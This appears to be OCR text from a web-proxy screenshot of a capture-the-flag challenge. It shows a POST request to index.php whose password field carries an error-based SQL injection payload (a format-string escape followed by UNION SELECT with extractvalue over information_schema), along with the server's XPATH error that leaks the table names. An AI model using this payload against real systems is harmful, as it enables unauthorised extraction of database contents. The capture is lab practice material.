 Request
Response
Pretty Raw Hex \n ≡ Select extension...
Pretty Raw Hex Render \n ≡ Select ext
1 POST /index.php HTTP/1.1
2 Host: 188.166.173.208:31019
3 User-Agent: python-requests/2.18.4
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 165
9
10 pass=%1$') UNION select 1,
extractvalue(0x0a,concat(0x0a,(SELECT
group_concat(table_name) FROM information_schema.tables WHERE
table_schema=0x64625f6d343132 )))-- -#
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 13 Sep 2021 16:27:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 47
8
9 XPATH syntax error: '
10 totally_not_a_flag,users'